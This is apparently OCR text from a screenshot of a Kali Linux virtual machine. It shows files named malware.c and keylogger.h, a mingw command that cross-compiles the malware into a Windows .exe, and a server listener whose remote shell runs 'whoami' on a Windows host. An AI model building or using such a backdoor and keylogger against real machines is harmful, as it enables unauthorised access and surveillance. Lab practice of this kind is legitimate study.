 kali_2021.4 G [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Applications Places Terminal Mar 8 02:45
Untitled
Document 1
server.c
malware.c
keylogger.h
server
finalproduct.-
exe
kaami@kaami: ~/Desktop
┌──(kaami㉿kaami)-[~/Desktop]
└─$ i686-w64-mingw32-gcc -o finalproduct.exe malware.c -lwininet -lwsock32
┌──(kaami㉿kaami)-[~/Desktop]
└─$ ./server
Shell(Windows)_$-[~] :  whoami
exit
^C
┌──(kaami㉿kaami)-[~/Desktop]
└─$ ./server 130 ⨯
Shell(Windows)_$-[~] :  whoami
desktop-g2rpsk2\whiteayu(d)
Shell(Windows)_$-[~] :
Right Ctrl